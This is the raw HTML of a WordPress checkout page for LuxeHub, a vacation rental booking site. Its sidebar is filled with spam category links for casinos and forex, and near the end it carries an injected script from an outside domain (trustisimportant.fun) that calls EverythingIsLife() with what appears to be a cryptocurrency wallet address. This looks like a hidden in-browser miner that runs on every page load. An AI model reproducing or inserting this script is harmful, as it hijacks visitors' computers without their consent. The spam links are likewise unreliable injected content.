	<li class="cat-item cat-item-279"><a href="https://luxehub.com/category/yenitanitim/">yenitanitim</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://luxehub.com/category/yovotoinformado-org2/">yovotoinformado.org2</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://luxehub.com/category/ysftesisat-com-1/">ysftesisat.com 1</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://luxehub.com/category/zants-ru-10/">zants.ru 10</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://luxehub.com/category/zendesk-vs-intercom/">zendesk vs. intercom</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://luxehub.com/category/zenginsozluk-com/">zenginsozluk.com</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://luxehub.com/category/zodiacpsycho-com/">zodiacpsycho.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://luxehub.com/category/bezopasnyjstavropol-rf-ancorallz-900/">безопасныйставрополь.рф ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://luxehub.com/category/zshhye/">Зщые</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://luxehub.com/category/nii-etno-ru/ancorallz-2000/">Казино с минимальным депозитом: без лишних затрат</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://luxehub.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/">Лучшие онлайн казино России 2025: Ставки на спорт</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://luxehub.com/category/novaja-pap/">Новая пап</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://luxehub.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://luxehub.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://luxehub.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://luxehub.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://luxehub.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://luxehub.com/category/novini/">новини</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://luxehub.com/category/pachka-pl-2/">Пачка &#8211; PL 2</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://luxehub.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://luxehub.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://luxehub.com/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://luxehub.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://luxehub.com/category/free-spins-free/ancorz-1500-free-spins-free/">Фриспины за регистрацию в онлайн казино: плюсы и минусы</a>
</li>
</ul></div></div></li><li id="wpestate_social_widget_top-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/wpestate/" target="_blank"><div class="social-facebook"></div></a><a href="https://twitter.com/wpestate" target="_blank"><div class="social-twitter"></div></a><a href="#" target="_blank"><div class="social-google"></div></a><a href="#" target="_blank"><div class="social-linkedIn"></div></a><a href="#" target="_blank"><div class="social-tumblr"></div></a><a href="https://www.youtube.com/channel/UC4OAel8_RSDjNgAibtBEDsg" target="_blank"><div class="social-youtube"></div></a><a href="#" target="_blank"><div class="social-instagram"></div></a><a href="#" target="_blank"><div class="social-foursquare"></div></a></div></li>            </ul>
        </div> 
    </div>    
</div>
            <div class="mobile_header  top_bar_on">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://luxehub.com">
        <img src="https://luxehub.com/wp-content/uploads/2022/11/LuxeHub-logo.svg" class="img-responsive retina_ready" alt="logo"/>        </a>
    </div>
            <div class="mobile-trigger-user"><i class="fas fa-user-circle"></i></div>
    </div>


                <div class="header_wrapper   top_bar_on header_type2 header_align_center header_wide_yes">
                    <div class="header_wrapper_inside">

                        <div class="logo">
                            <a href="https://luxehub.com">

                            <img src="https://luxehub.com/wp-content/uploads/2022/11/LuxeHub-logo.svg" class="img-responsive retina_ready"  alt="logo"/>                            </a>
                        </div>

                            <div class="user_menu" id="user_menu_u">   
                
        <div  class="signuplink" id="topbarlogin">Login</div>
        <div class="signuplink" id="topbarregister">Sign Up</div>    
                    <a href="https://luxehub.com/add-new-listing/" id="submit_action">Submit Property</a>
                           
       
                  
    </div> 
     
<div class="wpestate_header_shoping_cart" id="wpestate_header_shoping_cart"><div class="wpestate_header_shoping_cart_container "><div class="wpestate_header_shoping_cart_total">Total: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><a class="wpestate_header_view_cart " href="https://luxehub.com/cart/">View Cart</a><a class="wpestate_header_view_checkout" href="https://luxehub.com/checkout/">Checkout</a></div></div>
                        <nav id="access">
                            <ul id="menu-newmenuluxehub" class="menu"><li id="menu-item-38712" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://luxehub.com/homepage/">Home</a></li>
<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://luxehub.com/properties-list-standard/">Properties</a></li>
<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://luxehub.com/services/">Services</a></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://luxehub.com/inspiration/">Inspiration</a></li>
<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">About LuxeHub</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="https://luxehub.com/help-center/">Help Center</a></li>
	<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="https://luxehub.com/concierge/">Concierge</a></li>
	<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="https://luxehub.com/about/">About Us</a></li>
</ul>
</li>
</ul>                        </nav><!-- #access -->
                    </div>
                </div>

            </div>
    
<div class="header_media with_search_oldtype">
<!-- Google Map -->

<div id="gmap_wrapper"  class=""   data-post_id="35992" data-cur_lat="0" data-cur_long="0" style="height:530px"  >
    <span id="isgooglemap" data-isgooglemap="1"></span>       
   
    <div id="gmap-controls-wrapper">
        <div id="gmapzoomplus"></div>
        <div id="gmapzoomminus"></div>
    
        <div  id="geolocation-button"></div>
        <div  id="gmap-full"></div>
        <div  id="gmap-prev"></div>
        <div  id="gmap-next" ></div>
    </div>
    
    
    
    <div id="googleMap"  style="height:530px">   
    </div>    
  
   <div class="tooltip"> click to enable zoom</div>   
            <div id="gmap-loading">Loading Maps             <div class="loader-inner ball-pulse"  id="listing_loader_maps">
                 <div class="double-bounce1"></div>
                 <div class="double-bounce2"></div>
             </div>
        </div>
       
   <div id="gmap-noresult">
       We didn&#039;t find any results   </div>
   
   <div class="gmap-controls">
         <div id="openmap"><i class="fas fa-angle-down"></i>open map</div>  
   </div>
</div>    
<!-- END Google Map --> 



<div class="search_wrapper   search_wr_oldtype    with_search_form_float "
     id="search_wrapper" data-postid="35992">
        <div class="adv-1-wrapper"></div><div class="adv-search-1 adv_lower_class  adv_extended_class 35992 advanced_search_form_wrapper"  data-postid="35992"><form role="search" method="get"   action="https://luxehub.com/advanced-search/" ><div class=" col-md-4 Where_do_you_want_to_go_? map_icon "><input type="hidden" class="stype" id="stype" name="stype" value="tax">
        <div class="dropdown form-control">
            <div data-toggle="dropdown" id="search_location"  class="filter_menu_trigger "  data-value="all">Where do you want to go ?<span class="caret caret_filter"></span> </div>           
            <input type="hidden" name="search_location" id="search_location_autointernal"  value="">
            <ul  class="dropdown-menu filter_menu search_location_autointernal_list"  id="search_location-select" role="menu" aria-labelledby="search_location">
                <li role="presentation" data-value="0">any</li><li role="presentation" data-tax="meta" data-value="Mexico">Mexico</li><li role="presentation" data-tax="meta" data-value="Nayarit">Nayarit</li><li role="presentation" data-tax="tax" data-value="Nuevo Vallarta">Nuevo Vallarta</li><li role="presentation" data-tax="tax" data-value="Punta Mita">Punta Mita</li><li role="presentation" data-tax="tax" data-value="Punta de Mita, Nuevo Vallarta">Punta de Mita, Nuevo Vallarta</li><li role="presentation" data-tax="tax" data-value="Punta de Mita, Punta Mita">Punta de Mita, Punta Mita</li>
            </ul>        
        </div>  <input type="hidden" id="advanced_city"      class="form-control" name="advanced_city" data-value=""   value="" >
                    <input type="hidden" id="advanced_area"      class="form-control" name="advanced_area"   data-value="" value="" >
                    <input type="hidden" id="advanced_country"   class="form-control" name="advanced_country"   data-value="" value="" >
                    <input type="hidden" id="property_admin_area" name="property_admin_area" value=""><script type="text/javascript">
                //<![CDATA[
                jQuery(document).ready(function(){
                    var availableTags = [ { label: "Punta Mita", category: "tax" }, { label: "Nuevo Vallarta", category: "tax" }, { label: "Punta de Mita, Punta Mita", category: "tax" }, { label: "Punta de Mita, Nuevo Vallarta", category: "tax" }, { label: "Mexico", category: "meta" }, { label: "", category: "meta" }, { label: "", category: "meta" }, { label: "Nayarit", category: "meta" },];
                    jQuery("#search_location_autointernal,#search_locationmobile_autointernal,#search_locationsidebar_autointernal,#search_locationshortcode_autointernal,#search_location_filter_autointernal,#search_locationhalf_autointernal").autocomplete({
                        source: function(request, response) {
                            var results = jQuery.ui.autocomplete.filter(availableTags, request.term);
                            response(results.slice(0, 10));
                        },
                        select: function (a, b) {
                            jQuery(".stype").val(b.item.category);

                            if (document.getElementById("search_location_filter_autointernal")) {

                                jQuery("#search_location_filter_autointernal").val(b.item.label);
                                wpestate_start_filtering_ajax_map(1);
                            }
                        }
                    });
                });
                //]]>
                </script></div><div class=" col-md-2 Check-In calendar_icon  "><input type="text"    id="check_in"  name="check_in" placeholder="Check-In"  class="advanced_select form-control custom_icon_class_input" value="" /></div><div class=" col-md-2 Check-Out calendar_icon  "><input type="text"    id="check_out"  name="check_out" placeholder="Check-Out"  class="advanced_select form-control custom_icon_class_input" value="" /></div><div class=" col-md-2 Guests guest_no_drop "><div class="wpestate_guest_no_control_wraper"><div class="wpestate_guest_no_control_info form-control">Guests</div><div class="wpestate_guest_no_buttons" data-max-guest="0" data-max-extra-guest-no="0" data-overload-guest="0"><div class="max_guest_notice"></div><div class="wpestate_guest_no_buttons_item control_adults"><div class="wpestate_guest_no_buttons_labels">
                        <div class="wpestate_guest_no_buttons_title_labels">Adults</div>
                        <div class="wpestate_guest_no_buttons_description_labels">Ages 13 or above</div>
                    </div><div class="wpestate_guest_no_buttons_steppers steper_adults">
                        <button class="wpestate_guest_no_button_minus  wpestate_guest_no_button_control">
                            <svg width="13" height="2" viewBox="0 0 13 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 0V2H13V0H0Z" fill="#5D6475"/>
                            </svg>
                        </button>
                        <div class="wpestate_guest_no_button_value  steper_value_adults">0</div>
                        <button  class="wpestate_guest_no_button_plus  wpestate_guest_no_button_control adults_control_plus ">                            
                            <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M5.6875 0V5.6875H0V7.3125H5.6875V13H7.3125V7.3125H13V5.6875H7.3125V0H5.6875Z" fill="#5D6475"/>
                            </svg>
                        </button >
                        <input type="hidden" class="placeholeder_search_val" name="adults_fvalue"  value="0">
                    </div></div><div class="wpestate_guest_no_buttons_item control_childs"><div class="wpestate_guest_no_buttons_labels">
                        <div class="wpestate_guest_no_buttons_title_labels">Children</div>
                        <div class="wpestate_guest_no_buttons_description_labels">Ages 2 to 12</div>
                    </div><div class="wpestate_guest_no_buttons_steppers steper_childs">
                        <button class="wpestate_guest_no_button_minus  wpestate_guest_no_button_control">
                            <svg width="13" height="2" viewBox="0 0 13 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 0V2H13V0H0Z" fill="#5D6475"/>
                            </svg>
                        </button>
                        <div class="wpestate_guest_no_button_value  steper_value_childs">0</div>
                        <button  class="wpestate_guest_no_button_plus  wpestate_guest_no_button_control childs_control_plus ">                            
                            <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M5.6875 0V5.6875H0V7.3125H5.6875V13H7.3125V7.3125H13V5.6875H7.3125V0H5.6875Z" fill="#5D6475"/>
                            </svg>
                        </button >
                        <input type="hidden" class="placeholeder_search_val" name="childs_fvalue"  value="0">
                    </div></div><div class="wpestate_guest_no_buttons_item control_infants"><div class="wpestate_guest_no_buttons_labels">
                        <div class="wpestate_guest_no_buttons_title_labels">Infants</div>
                        <div class="wpestate_guest_no_buttons_description_labels">Under 2 years</div>
                    </div><div class="wpestate_guest_no_buttons_steppers steper_infants">
                        <button class="wpestate_guest_no_button_minus  wpestate_guest_no_button_control">
                            <svg width="13" height="2" viewBox="0 0 13 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 0V2H13V0H0Z" fill="#5D6475"/>
                            </svg>
                        </button>
                        <div class="wpestate_guest_no_button_value  steper_value_infants">0</div>
                        <button  class="wpestate_guest_no_button_plus  wpestate_guest_no_button_control infants_control_plus ">                            
                            <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M5.6875 0V5.6875H0V7.3125H5.6875V13H7.3125V7.3125H13V5.6875H7.3125V0H5.6875Z" fill="#5D6475"/>
                            </svg>
                        </button >
                        <input type="hidden" class="placeholeder_search_val" name="infants_fvalue"  value="0">
                    </div></div><a class="close_guest_control" href="#">Close</a></div><input type="hidden" name="guest_no" class="guest_no_hidden" value="0"></div><script type="text/javascript">
                //<![CDATA[
                jQuery(document).ready(function(){
                    wpestate_control_guest_no();
                });
                //]]>
                </script></div><input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="fb6d41c3c4" /><input type="hidden" name="_wp_http_referer" value="/checkout-2/" /><div class="col-md-2" ><input name="submit" type="submit" class="advanced_search_submit_button "  value="Search"></div></form></div><script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function(){
            var availableTags = [ { label: "Punta Mita", category: "tax" }, { label: "Nuevo Vallarta", category: "tax" }, { label: "Punta de Mita, Punta Mita", category: "tax" }, { label: "Punta de Mita, Nuevo Vallarta", category: "tax" }, { label: "Mexico", category: "meta" }, { label: "", category: "meta" }, { label: "", category: "meta" }, { label: "Nayarit", category: "meta" },];
            jQuery("#search_location_autointernal,#search_locationmobile_autointernal,#search_locationsidebar_autointernal,#search_locationshortcode_autointernal,#search_location_filter_autointernal").autocomplete({
                source: function(request, response) {
                    var results = jQuery.ui.autocomplete.filter(availableTags, request.term);
                    response(results.slice(0, 10));
                },
                select: function (a, b) {
                    jQuery(".stype").val(b.item.category);    
                
                    if (document.getElementById("search_location_filter_autointernal")) {
                   
                        jQuery("#search_location_filter_autointernal").val(b.item.label);
                        wpestate_start_filtering_ajax_map(1);
                    }
                }
            });
        });
        //]]>
    </script>    </div>
    
</div>

  <div class="content_wrapper  row ">

<div id="post" class="row  post-35992 page type-page status-publish hentry">
    <div class="col-md-12 breadcrumb_container"><ol class="breadcrumb">
           <li><a href="https://luxehub.com/">Home</a></li><li class="active">Checkout</li></ol></div>    <div class=" col-md-8  ">
        
        <div class="single-content">
                            <h1 class="entry-title single-title" >Checkout</h1>
                <div class="meta-element-head">
                    December 2, 2022 by admin                </div>

            <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div></div>
        </div>

        <!-- #comments start-->
                <!-- end comments -->

            </div>

<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-4   widget-area-sidebar" id="primary" >
        
        <div class="wprentals_sidebar_cart"><h4>Total: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></h4></div>        
    </div>   
<!-- end sidebar --></div>

</div><!-- end content_wrapper started in header or full_width_row from prop list -->




<footer id="colophon"  class="  footer_back_repeat_no  ">
    
    <div id="footer-widget-area" class="row ">
        
    <div id="first" class="widget-area col-md-4">
        <ul class="xoxo">
            <li id="block-8" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://luxehub.com/homepage/" rel="https://luxehub.com/"><img decoding="async" width="264" height="58" src="https://luxehub.com/wp-content/uploads/2022/11/logo-footer-luxehub.png" alt="" class="wp-image-35479" srcset="https://luxehub.com/wp-content/uploads/2022/11/logo-footer-luxehub.png 264w, https://luxehub.com/wp-content/uploads/2022/11/logo-footer-luxehub-64x14.png 64w" sizes="(max-width: 264px) 100vw, 264px" /></a></figure>
</li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="block-10" class="widget-container widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</li>        </ul>
    </div><!-- #second .widget-area -->
   
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="wpestate_social_widget-1" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="#" target="_blank"><i class="fas fa-rss fa-fw"></i></a><a href="https://www.facebook.com/Luxehubapp" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="#" target="_blank"><i class="fab fa-twitter  fa-fw"></i></a><a href="#" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://www.youtube.com/channel/UC4OAel8_RSDjNgAibtBEDsg" target="_blank"><i class="fab fa-youtube  fa-fw"></i></a><a href="https://www.instagram.com/luxehub_app/" target="_blank"><i class="fab fa-instagram  fa-fw"></i></a></div></li><li id="block-9" class="widget-container widget_block widget_text">
<p></p>
</li>        </ul>
    </div><!-- #third .widget-area -->
    </div><!-- #footer-widget-area -->

    <div class="sub_footer">
        <div class="sub_footer_content ">
            <span class="copyright">
                Copyright LuxeHub            </span>

            <div class="subfooter_menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-38777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38777"><a href="https://share-docs.clickup.com/2315884/p/h/26nkc-39585/8926e254a8c0fa3">Terms and Conditions</a></li>
<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="https://share-docs.clickup.com/2315884/p/h/26nkc-44325/7c8f2910a3c4164">Privacy Policy</a></li>
<li id="menu-item-35480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="#">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer><!-- #colophon -->






</div> <!-- end class container -->



</div> <!-- end website wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wprentals-child/*","/wp-content/themes/wprentals/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<!-- Modal -->
<div class="modal fade " id="loginmodal" tabindex="-1" aria-labelledby="myModalLabel" aria-hidden="true">
      <div class="modal-dialog" style="height:813px">
          <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>

            <div class="modal-body">
                <div id="ajax_login_div" class=" ">
                     <!-- Nuevo Campos de texto -->   
                <div class="modal-header">
                <div class="modal_logo"><img src ="https://luxehub.com/wp-content/uploads/2023/01/Logo-luxehub.png" /></div>
                        <h2 class="modal-title_big" style="    margin-bottom: 0px!important; ">Welcome</h2>
                        <h3 class="modal-title_big sign-in-modal-sub-heading" style="    color: #8C8C8C;  margin-bottom: 0px;">Sign in to continue</h3>
                      </div>
                <!-- Nuevo Campos de texto -->   
                      <div class="modal-header">
                        <h2 class="modal-title_big" >Log in</h2>
                      </div>
                      
                      <div class="loginalert" id="login_message_area" ></div>
                      <label class="label-username">Username</label>
                      <div class="loginrow password_holder">
                        
                          <input type="text" class="form-control dofocus" name="log" id="login_user" autofocus placeholder="Enter username" size="20" />
                      </div>
                      <!-- Agregando nuevo campo 
                      <div class="loginrow">
                         <input type="text" class="form-control forgot_email_mod" name="forgot_email" id="forgot_email_mod" placeholder="Enter email" size="20" />
                      </div>
 -->
                      <label class="label-username">Password</label>
                      <div class="loginrow password_holder">
                      
                            <input type="password" class="form-control" name="pwd" minlength="8" placeholder="Enter password" id="login_pwd" size="20" />
                            <i class=" far fa-eye-slash show_hide_password"></i>
                      </div>

                      <input type="hidden" name="loginpop" id="loginpop" value="0">
                      <input type="hidden" id="security-login" name="security-login" value="01de3b63d1-1768929808">

                      <button id="wp-login-but" class="wpb_button  wpb_btn-info  wpb_regularsize   wpestate_vc_button  vc_button" data-mixval="">Login</button>
					
					                    
					<div class="navigation_links">
                          <a href="#" id="reveal_register" style="text-align: left;">Sign up </a> 
                          <a href="#" id="forgot_password_mod" style="text-align: right;">Recover password</a>
                      </div>
                    
                                            <div class="login-links" >
                         <div class="wpestate_social_login"  id="googlelogin" data-social="google"><i class="fab fa-google"></i>Login with Google</div><div class="wpestate_social_login"  id="twitterlogin" data-social="twitter"><i class="fab fa-twitter"></i>Login with Twitter</div><input type="hidden" class="wpestate_social_login_nonce" value="bc527a11f3">                       </div> <!-- end login links-->
                    
                </div><!-- /.ajax_login_div -->

                <div id="ajax_register_div" class="">
                  <div class="modal-header">
                    <h2 class="modal-title_big" >Start with a free account</h2>
                  </div>
                  <div class="modal-header">
                    <h4 class="modal-title_big" >Sign up</h4>
                  </div>
                  
        <div class="login_form shortcode-login">
                <div class="loginalert" id="register_message_area" ></div>
                
                <div class="loginrow">
                    <input type="text" name="user_login_register" id="user_login_register" class="form-control" placeholder="Enter username" size="20" />
                </div>
            <div class="loginrow">
            
                <input type="text" name="user_email_register" id="user_email_register" class="form-control" placeholder="Enter email" size="20" />
            </div>

            <div class="loginrow password_holder">
            
                <input type="password" name="user_password" id="user_password" class="form-control" placeholder="Password" size="20" minlength="8" maxlength="8"/>
                <i class=" far fa-eye-slash show_hide_password"></i>
            </div>
            <div class="loginrow password_holder">
            
                <input type="password" name="user_password_retype" id="user_password_retype" class="form-control" placeholder="Retype Password" size="20" minlength="8" maxlength="8"/>
                <i class=" far fa-eye-slash show_hide_password"></i>
            </div>
            <div class="acc_radio">
            <input type="radio" name="acc_type" id="acctype0" value="1" checked required>
            <div class="radiolabel" for="acctype0">I only want to book</div><br>
            <input type="radio" name="acc_type" id="acctype1" value="0" required>
            <div class="radiolabel" for="acctype1">I want to rent my property</div></div> 
        <input type="checkbox" name="terms" id="user_terms_register_sh">
        <label id="user_terms_register_sh_label" for="user_terms_register_sh">I agree with <a href="https://luxehub.com/terms-and-conditions/" target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label><div id="capthca_register" style="float:left;transform:scale(1.02);-webkit-transform:scale(1.02);transform-origin:0 0;-webkit-transform-origin:0 0;"></div><button id="wp-submit-register"  style="margin-top:10px;" class="wpb_button  wpb_btn-info  wpb_btn-small wpestate_vc_button  vc_button">Create an account</button>
        <input type="hidden" id="security-register" name="security-register" value="dc9ef0a5b0-1768929808"><div class="wpestate_social_login"  id="googlelogin_sh_reg" data-social="google"><i class="fab fa-google"></i>Login with Google</div><div class="wpestate_social_login"  id="twitterlogin_sh_reg" data-social="twitter"><i class="fab fa-twitter"></i>Login with Twitter</div><input type="hidden" class="wpestate_social_login_nonce" value="bc527a11f3"></div>                      <div class="navigation_links">
                        <a href="#"  id="reveal_login" style="display: none;">Already a member? Sign in!</a>
                      </div>
                      <div class="separator-for-btn">
                        <img src="https://luxehub.com/wp-content/uploads/2023/01/sepador-google-and-btn.svg"  id="separator"></img>
                      </div>
                                                 <div class="login-links" >
                           <div class="wpestate_social_login"  id="googlelogin_reg" data-social="google"><i class="fab fa-google"></i>Login with Google</div><div class="wpestate_social_login"  id="twitterlogin_reg" data-social="twitter"><i class="fab fa-twitter"></i>Login with Twitter</div><input type="hidden" class="wpestate_social_login_nonce" value="bc527a11f3">                           </div> <!-- end login links-->
                      
                </div>


                <div  id="forgot-pass-div_mod" style="display:none;">

                      <div class="modal-header">Sign Up

                        <h2 class="modal-title_big" >Forgot Password</h2>
                      </div>
                      <div class="loginalert" id="forgot_pass_area_shortcode"></div>
                      <div class="loginrow">
                         <input type="text" class="form-control forgot_email_mod" name="forgot_email" id="forgot_email_mod" placeholder="Enter Your Email Address" size="20" />
                      </div>
                      <input type="hidden" id="security-login-forgot_wd" name="security-login-forgot_wd" value="9ea367137b" /><input type="hidden" name="_wp_http_referer" value="/checkout-2/" />                      <input type="hidden" id="postid" value="0">
                      <button class="wpb_button  wpb_btn-info  wpb_regularsize wpestate_vc_button  vc_button" id="wp-forgot-but_mod" name="forgot" >Reset Password</button>

                      <div class="navigation_links">
                        <a href="#" id="return_login_mod">Return to Login</a>
                      </div>

                </div>





                <div class="modal_login_image_wrapper">
                  <div class="modal_login_image" style="background-image:url(https://luxehub.com/wp-content/uploads/2023/01/Signup.png)"></div>
                </div>
            </div><!-- /.modal-content -->

          </div><!-- /.modal-dialog -->
      </div><!-- /.modal -->
</div> <!-- /.login model --><input type="hidden" id="wprentals_ajax_filtering" value="7240380f3f" />    <input type="hidden" id="wpestate_ajax_log_reg" value="eeef9507a3" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a><div class="social_share_wrapper social_share_half_map_on_right">

        <a class="social_share share_facebook_side" href="https://www.facebook.com/Luxehubapp" target="_blank"><i class="fab fa-facebook-f"></i></a>
        
        
        
        
            <a class="social_share share_pinterest_side" href="#" target="_blank"><i class="fab fa-pinterest-p"></i></a>
            
            <a class="social_share share_instagram_side" href="#" target="_blank"><i class="fab fa-instagram"></i></a>
            
            <a class="social_share share_youtube_side" href="#" target="_blank"><i class="fab fa-youtube"></i></a>
               
        
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://luxehub.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=35992","stripe":{"key":"pk_test_51MSLEbI2ap8VEZ1BvuaCXRHCGWpiGXGRoISAlxy49jVYODCVLyJZjToIqsVWGE8zILqFUVlhbzZtaSJOMby5UK5k00rZy3uv35","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"1b0a196f32","shipping":"8ee55ba038","update_shipping":"d971d0250b","checkout":"e8170dddd3","add_to_cart":"542937c9d4","get_selected_product_data":"2685b3e077","log_errors":"2d30a805ff","clear_cart":"23c04a95ed"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://luxehub.com/checkout/","currency_code":"usd","country_code":"MX","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"","product":""};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.4.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
